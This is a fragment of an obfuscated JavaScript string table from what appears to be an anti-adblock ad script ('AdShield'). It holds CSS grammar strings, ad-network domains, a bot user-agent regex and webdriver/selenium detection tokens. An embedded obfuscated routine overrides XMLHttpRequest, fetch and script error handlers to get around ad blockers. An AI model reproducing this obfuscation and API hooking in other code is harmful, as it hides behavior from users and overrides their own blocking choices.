20<\x27justify-self\x27>?','[<compound-selector>?\x20<pseudo-compound-selector>*]!','atmedia.hu','scroll','/analytics?host=','internet_explorer','<compound-selector>#','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','as_parent','normal|light|dark|<palette-identifier>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Document_querySelector','plugins','_array','upright|rotate-left|rotate-right','onLine','lax','normalize','DocumentFragment_querySelectorAll','caption|icon|menu|message-box|small-caption|status-bar','clone','<paint>','dvh','[AdShield\x20API]\x20cmd\x20execution\x20error:','POST','pageview_id','kueezrtb.com','translateY(\x20<length-percentage>\x20)','/cgi-bin/PelicanC.dll','consumeUntilSemicolonIncluded','[<page-selector>#]?','sharethrough.com','elementFromPoint','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','devicePixelRatio','none|chained','parseWithFallback','Generic','podname.com','\x20iterations','message','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','protectCss','start|end|center|stretch','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','GET','document_getElementById','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','sdk','none|element|text','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','math-random','cnlwYQ==','tpmn','data-bypass-check-transform','polarbyte','document.getElementById','delim-token','adsense','readyState','adsdk.microsoft.com','Notification','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','cache','hasOwnProperty','gpt-interworks','matrix(\x20<number>#{6}\x20)','HTMLScriptElement','baseURI','browserKind','<\x27align-content\x27>\x20<\x27justify-content\x27>?','error\x20on\x20googletag.pubads()','readSequence','groups','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','ad-delivery.net','absolute','compareByOriginalPositionsNoSource','<string>','abc','Element_classList','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','tokenize','/pagead/drt/ui','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','hardwareConcurrency','encodeURIComponent','\x27:\x27\x20[before|after|first-line|first-letter]','insert','defineProperty','__as_is_ready_state_change_loading','writable','result','getEvents','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','cqb','AddMatchOnce','setHTMLUnsafe','SharedStorageWorklet_addModule','syntax','onWhiteSpace','ab43d8d5','adshieldAvgRTT','svi','none|<dashed-ident>#','content-ad','window.as_location','wdioElectron','sizes','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','\x20not\x20an\x20object','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Terminate\x20-\x20IVT\x20blocked','<url>|<string>','bored_panda_events','quizlet.com','trackad.cz','onmozfullscreenchange','state','isVisibleIframe','Unsupported\x20version:\x20','repeat|no-repeat|space|round','nextCharCode','<color>&&<color-stop-angle>?','geniee','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<absolute-size>|<relative-size>|<length-percentage>','eventType','catch','generatedColumn','Type','/favicon.ico?','Identifier,\x20string\x20or\x20comma\x20is\x20expected','intersectionRatio','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','is_ads_blocked','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','adnxs-simple.com','creativecdn.com','Blocked\x20prebid\x20request\x20for\x20','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','as_key','\x22:\x22,\x20','<length>|thin|medium|thick','\x20\x20\x20\x20','addMapping','<media-not>|<media-and>|<media-in-parens>','compact','sidead','1nlsdkf','<\x27margin-left\x27>','timestamp','__fxdriver_unwrapped','calc(','cache_isbot','gpt-nextmillennium','pub_300x250m','.get','orbidder.otto.de','whatcardev.haymarket.com','<masking-mode>#','data','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','window.top._df.t','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','atob-btoa','pw-','[object\x20Reflect]','f8d5326a','<\x27justify-self\x27>|anchor-center','<easing-function>#','auto|from-font|[under||[left|right]]','reversed(\x20<counter-name>\x20)','currentScript','nearest-neighbor|bicubic','CDC-token','findAllFragments','\x20or\x20hex\x20digit','optable.co','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','data-skip-protect-name','google_ads','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','additionalHeaders','src','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getAttribute','`,\x20expected\x20`','auto|none|scrollbar|-ms-autohiding-scrollbar','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','DOMParser_parseFromString','clamp(\x20<calc-sum>#{3}\x20)','tcString','Too\x20many\x20question\x20marks','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','-apple-system|BlinkMacSystemFont','delay','scrollX','auto|<anchor-name>','domcontentloaded','Map','abs','normal|italic|oblique\x20<angle>{0,2}','https:','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','alert','[block|inline|x|y]#','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','crios','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','pseudo','conative.network','consumeUntilLeftCurlyBracket','DONE','<color>','UserAgent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','_blank','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','json.parse','adpushup.com','<complex-selector>#','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','/gpt/setup','firefox_etp_enabled','fromArray','opt/','iterator','gptFetch','getBidResponses','event_type','s2s.t13.io','notebookcheck.com','<wq-name>','bricks-co.com','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','sessionId','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','__prehooked','Event_stopImmediatePropagation','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<\x27max-inline-size\x27>','XMLHttpRequest_send','getSizes','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','offsetAndType','opacity(0)','cdn.nidan.d2c.ne.jp','slice|clone','def','btoa','-->','freeze','cp.edl.co.kr','SyntaxReferenceError','DeclarationList','String_replace','allowPrebid','Block','banner-','HTMLAnchorElement_target','Element','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','coupang-dynamic','set\x20','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','/bannertext','get-computed-style','adv-','collapse|separate','Unknown\x20context\x20`','getLocationRange','gpt-adsinteractive','edg/','auto|<time>','urlGenerate','toUTCString','isElementDisplayNoneImportant','[id^=\x22google_dfp_\x22]','Element_removeAttribute','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','scrollWidth','splice','<number\x20[0,1]>','Function\x20name\x20must\x20be\x20`url`','HTMLAnchorElement_protocol','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','larger|smaller','sync.search.spotxchange.com','script_onerror','true|false','relative','&error=','token','indexww.com','Combinator\x20is\x20expected','at-keyword-token','forEach','contains','data-bypass-check-','Keyword','HTMLIFrameElement_contentWindow','appier.net','signal','8573741755808484570000','Layer','maxAge','none|<position>#','url','\x0a\x20\x20','no\x20purpose\x201\x20consent','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','outerWidth','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','atrules','isBrave','alphaStr','__tcfapi\x20not\x20found\x20within\x20timeout','adtrafficquality.google','#adshield','appconsent.io','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','cover|contain|entry|exit|entry-crossing|exit-crossing','nn_','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<empty\x20string>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<transform-function>+','tri','Unknown\x20node\x20type\x20`','isNaN','colon-token','dXl5aw==','Element_setAttribute','mimeTypesConsistent','DateTimeFormat','Combinator','tail','tokenBefore','none|repeat(\x20<length-percentage>\x20)','XMLHttpRequest_status','insertData','abgroup','shift','/container.html','features','redirect','className','generic','adcontainer','document.querySelector',',\x20fetch:\x20','walkContext','[object\x20Date]','selenium-evaluate','auto|wrap|nowrap','fromCharCode',':after','aweber.com','low','start|center|end|justify','initLogMessageHandler','AtrulePrelude','debug','__webdriver_script_fn','body\x20>\x20div\x20>\x20span\x20>\x20div','as_adblock','max-age','code','content-box|border-box','<composite-style>#','detections','(E2)\x20Invalid\x20protect\x20url:\x20','removeProperty','<line-width>||<line-style>||<color>','document.classList.contains','HTMLAnchorElement_search','redirect.frontend.weborama.fr','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','side_ad','whale','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','scrollX,Y','adfit','isEncodedUrl','ocelot.studio','im-apps.net','-src','ats-','matches','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','/pagead/gen_204?','lines','SIMID:','MessageEvent_data','warn','img','tokens','translateX(\x20<length-percentage>\x20)','Unknown\x20at-rule\x20descriptor','toArray','isActive','defineOutOfPageSlot','r\x20script\x20executed\x20more\x20than\x20once','custom-ident','meta','googletagmanager.com','auto|avoid|avoid-page|avoid-column|avoid-region','clear','Failed\x20to\x20fetch','consumeUntilLeftCurlyBracketOrSemicolon','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','yandex.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hotjar.com','/adsid/integrator.js','auth','pipeThrough','ApplePayError','no-cors','floor','opts','allow-scripts','pb_','as_inventory_frame_listener_adder','Terminate\x20-\x20non-adblock','MatchGraph','onetrust.com','start','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','iframe\x20load\x20error:\x20','[[auto|<length-percentage>]{1,2}]#','indiatimes.com','ad.as.amanad.adtdp.com','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','as_inventory_id','inventory_id','getSlots','UnicodeRange','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','load','OWptYW53eXF4MHM1NHp1dG82aA==','hbwrapper.com','name','isMainFrame','Document_write','flux-cdn.com','</script><script\x20src=\x22','alt','getAtrulePrelude','<integer>|auto','cef','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','clearTimeout','all','c204ZmtocndhOTR5MGV1cGoybnEx','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<counter-style-name>|symbols(\x20)','aXRoYw==','ybar','CSSStyleDeclaration_getPropertyValue','sping','safari/firefox\x20src\x20fetch\x20error','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','microad.jp','svw','mismatchLength','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Element_attributes','element','3rd-party\x20xhr\x20error','Google','gpt-adapex','brave','nth','<\x27inset-block-end\x27>','meta[name=\x22as-event-handler-added\x22]','ag.dns-finder.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Text','startColumn','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','iterations','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','unknown','<line-width>','boolean-expr','appVersion','svh','ins','lineItemId','lvmin','browserLanguage','captureEvents','travle.earth','Nth','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Profile\x20is\x20null\x20or\x20undefined','ADM\x20(','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','AnPlusB','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','$cdc_asdjflasutopfhvcZLmcfl_','No\x20element\x20indexed\x20by\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','openxcdn.net','data-empty-class','allocateCursor','onerror','auto|<position>','__lastWatirConfirm','tcloaded','e|pi|infinity